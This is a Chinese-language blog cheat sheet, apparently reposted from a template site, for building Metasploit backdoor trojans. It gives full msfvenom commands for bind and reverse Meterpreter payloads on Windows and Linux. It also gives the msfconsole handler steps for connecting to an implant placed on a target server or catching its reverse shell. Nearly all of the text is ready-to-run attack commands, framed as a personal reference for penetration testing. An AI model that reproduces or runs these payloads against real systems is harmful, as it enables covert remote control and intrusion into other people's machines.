前言

为了方便平时使用,记录一下操作命令

一、正向连接的木马🍺

注意:lhost为本地地址,rhost为目标地址

1、👋Windows

生成连接木马

msfvenom -p windows/x64/meterpreter/bind_tcp lhost=192.168.63.135 lport=6666 -f exe -o test.exe

将木马放到目标服务器运行

使用模块连接我们的木马

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set rhost 192.168.53.135 # 目标主机ip

set lport 6666

exploit

2、👋Linux

使用msfvenom模块生成连接木马

msfvenom -p linux/x64/meterpreter/bind_tcp lhost=192.168.53.135 lport=6666 -f elf > test.elf

- x64生成64位的🐎

- x86生成32位的🐎

elf为可执行的二进制文件

若传入的木马没权限执行

chmod +x test.elf # 给木马程序赋予可执行权限

使用模块进行连接

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/bind_tcp

set rhost 192.168.53.135 # 目标主机ip

set lport 6666

exploit



二、反向连接的木马🍺

1、👋Windows

使用模块生成反弹木马

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.53.135 lport=6666 -f exe -o test.exe

监听反弹的木马

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.53.135 # 我们的本机IP

set lport 6666

exploit

2、👋Linux

生成木马文章来源:https://www.toymoban.com/news/detail-738194.html

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.53.135 LPORT=6666 -f elf > test.elf

监听反弹的木马文章来源地址https://www.toymoban.com/news/detail-738194.html

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.53.135

set lport 6666

exploit

到了这里,关于MSF生成后门木马的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![153.网络安全渗透测试—[Cobalt Strike系列]—[生成hta/exe/宏后门]](https://imgs.yssmx.com/Uploads/2024/01/402413-1.png)